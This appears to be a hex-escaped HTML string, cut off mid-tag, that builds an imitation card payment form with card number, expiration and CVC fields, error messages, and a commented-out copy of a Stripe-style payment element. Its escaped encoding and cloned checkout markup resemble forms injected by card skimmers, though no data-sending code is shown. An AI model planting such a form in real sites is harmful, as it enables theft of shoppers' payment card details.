0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M14.19\x209.009h1.9l.885-.946-.76-.946h-2.024v.63h1.772v.631H14.19z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m5.478\x209.514-.262.756H2.595l2.228-4.54h2.102l.258.504V5.73h2.621l.525\x201.261.524-1.261h2.49v4.54h-1.972v-.63l-.256.63H9.542l-.262-.63v.63H6.396l-.262-.756zm6.424.126h.782l.004-3.28h-1.31l-1.05\x202.27L9.28\x206.36H7.97v3.027L6.395\x206.36H5.347L3.774\x209.64h.918l.262-.757h1.704l.262.757h1.836V7.117l1.18\x202.523h.786l1.18-2.523zM6.396\x208.252l-.524-1.387-.656\x201.387z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35113\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandError\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff2f4c\x22\x20role=\x22presentation\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_184_11820\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22\x20height=\x2220\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x20number\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22ccExp\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22Field-expInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x27s\x20expiration\x20date\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22vrv\x22\x20placeholder=\x22CVC\x22\x20name=\x22Field-cvvInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvvIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22rgb(92,\x2092,\x2092)\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card’s\x20security\x20code\x20is\x20incomplete.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a\x0a<!--<div\x20class=\x22p-HeightObserverProvider\x22>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en\x20p-Animatable\x20p-LTR\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade-item\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22card-tab\x22\x20data-selected-JSz=\x22card\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-group\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs12\x20p-GridCell&#45;&#45;md6\x20p-GridCell&#45;&#45;lg6\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-numberInput\x22>Card\x20number<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardNumberInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=